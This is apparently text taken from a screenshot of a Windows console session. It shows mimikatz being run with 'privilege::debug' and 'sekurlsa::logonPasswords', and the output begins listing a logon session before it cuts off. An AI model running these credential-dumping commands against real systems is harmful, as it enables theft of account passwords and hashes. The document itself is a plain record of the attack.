 Microsoft Windows [Version 10.0.17134.1246]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd c:\Users\crack123\Desktop

c:\Users\crack123\Desktop>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonPasswords

Authentication Id : 0 ; 1690185 (00000000:0019ca49)
Session           : RemoteInteractive from 4
User Name         : crack
Domain            : WSADM
Logon Server      : WSADM
Logon Time        : 8/16/2022 10:07:46 PM
SID               : S-1-5-21-1722741643-2714478462-3020786435-1005
        msv :